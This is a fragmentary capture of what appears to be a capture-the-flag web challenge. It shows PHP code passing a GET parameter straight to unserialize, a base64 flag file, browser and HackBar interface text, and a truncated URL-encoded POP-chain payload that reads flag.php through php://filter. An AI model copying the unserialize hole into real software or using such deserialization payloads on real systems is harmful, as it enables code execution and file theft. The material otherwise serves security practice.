 @unserialize($_GET['pop']);
}
else{
$a=new lanqiu;
} PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tIZTExMF93ZWIzX2lrVW59IjsNCg0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://182.92.176.248:3344?pop=O%3A6%3A%22lanqiu%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A6%3A%22lanqiu%22%3A2%3A%7Bs%3A6%3A%
%3A%22Try_this%22%3A1%3A%7Bs%3A3%3A%22aaa%22%3BO%3A8%3A%22get_flag%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00eval%22%3Bs%3A57%
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22kun%22%3BO%3A8%3A%22Try_this%22%3A1%3A%7Bs%3A3%3A%22aaa%22%3BN%
Post data Referer User Agent Cookies Clear All